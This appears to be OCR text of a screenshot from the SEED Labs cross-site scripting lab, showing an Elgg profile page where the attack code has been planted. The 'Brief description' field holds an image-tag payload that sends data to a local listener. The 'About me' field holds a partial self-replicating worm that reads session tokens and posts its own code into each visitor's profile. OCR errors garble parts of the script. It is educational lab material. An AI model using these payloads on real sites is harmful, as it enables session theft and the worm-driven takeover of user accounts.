 Edit View History Bookmarks Tools Help
SS_Elgg.pdf × Alice : XSS Lab Site × DOM Source of Selection × Server Not Found × +
www.xsslabelgg.com/profile/alice Search
st Visited SEED Labs Sites for Labs
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Alice
Brief description: document.write("<img
src="http://127.0.0.1:5555?c=" alt="image">");
document.write("image");
About me
Pramod is junk
var guid;
var ts;
var token;
function inject_worm_code() {
var sendurl = "http://www.xsslabelgg.com/profile
/".concat(elgg.session.user.name).concat("/edit")
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.onreadystatechange = function () {
if(Ajax.readyState ==4 && Ajax.status == 200) {
ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
token="&__elgg_token="+elgg.security.token.__elgg_token;
guid="&guid="+elgg.session.user.guid;
var parser = new DOMParser();
var xml =
parser.parseFromString(Ajax.responseTest,"text/xml");
var headerTag = "";
var tailTag = "</" + "script>";
var description =
"Pramod+is+junk".concat(escape(headerTag.concat(documen
t.getElementById("worm").innerHTML).concat(tailTag)));
var content=
token.concat(ts).concat("&name=").concat(elgg.session.user.n
ame).concat("&
description=").concat(description).concat(token).concat(guid);
Ajax1=new XMLHttpRequest();
Ajax1.onreadystatechange = function () {};
var sendurl1 = "http://www.xsslabelgg.com/action/profile/edit";
Ajax1.open("POST",sendurl1,true);
Ajax1.setRequestHeader("Host","www.xsslabelgg.com");
Ajax1.setRequestHeader("Content-Type","application/x-www-
form-urlencoded");
}
Friends